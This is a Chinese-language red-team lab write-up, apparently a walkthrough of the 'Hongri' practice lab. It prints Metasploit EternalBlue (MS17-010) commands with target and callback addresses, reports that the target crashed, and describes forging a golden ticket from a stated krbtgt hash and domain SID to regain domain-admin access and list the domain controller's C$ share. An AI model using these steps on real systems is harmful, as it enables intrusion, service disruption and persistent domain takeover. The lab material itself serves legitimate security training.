

use exploit/windows/smb/ms17_010_eternalblue

set rhost 10.10.10.10

set lhost 172.18.124.194

set lport 15678

run利用成功,但是会话没弹回来



蓝屏了



command也跑不起来

没思路了

其他人的wp都是web上抓到域控明文,然后直接paexec上去,但是我这抓不到

无奈,手填上线(真没思路了,只能说假装抓到密码了)

PC渗透

先在域控信息收集

尝试了paexec,发现死活上不去PC,后面发现,PC主机开着防火墙,根本没加域,可以使用net view查看

但是我之前把域的SMB打崩了。。现在net view根本什么都看不见,PC也加不了域,环境炸了(MS17010慎用)

完结,准备红日3





黄金票据



域控的KRBTGT账号非常重要

获取相关KRBTGT账号hash和普通域用户权限时可以用黄金票据获得域管理员权限

黄金票据可以在拥有普通域用户权限和KRBTGT账号的哈希的情况下用来获取域管理员权限,上面已经获得域控的 system 权限了,还可以使用黄金票据做权限维持。当域控权限掉后,通过域内其他任意机器伪造票据重新获取最高权限。

黄金票据伪造需要:

krbtgt的hash:82dfc71b72a11ef37d663047bc2088fb

域的SID:S-1-5-21-2756371121-2868759905-3853650604-1001

域名:de1ay.com

伪造用户名:随便输

在WEB上生成黄金票据,点击build

然后就可以远程dir 域控 C盘(我环境炸了,没有图)

shell dir \\10.10.10.10\c$